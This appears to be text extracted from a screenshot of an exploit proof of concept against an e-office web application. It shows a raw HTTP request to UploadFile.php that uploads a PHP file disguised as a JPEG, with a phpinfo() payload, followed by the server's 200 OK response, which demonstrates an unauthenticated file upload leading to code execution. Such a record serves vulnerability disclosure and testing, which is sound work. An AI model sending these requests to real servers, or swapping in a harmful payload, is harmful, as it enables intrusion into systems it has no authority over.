 GET /general/index/UploadFile.php?m=uploadPicture&uploadType=
eoffice_logo&userId= HTTP/1.1
Host: 1 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=79c9d6b36113b54f29aea09a5a8313e0
Upgrade-Insecure-Requests: 1
Content-Length: 284
Content-Type: multipart/form-data;
boundary=e64bdf16c554bbc109cecef6451c26a4
--e64bdf16c554bbc109cecef6451c26a4
Content-Disposition: form-data; name="Filedata";
filename="test.php"
Content-Type: image/jpeg
<?php phpinfo();?>
--e64bdf16c554bbc109cecef6451c26a4--
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Aug 2023 09:24:24 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Set-Cookie: LOGIN_LANG=cn; expires=Mon, 04-May-2026 09:24:24
GMT
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10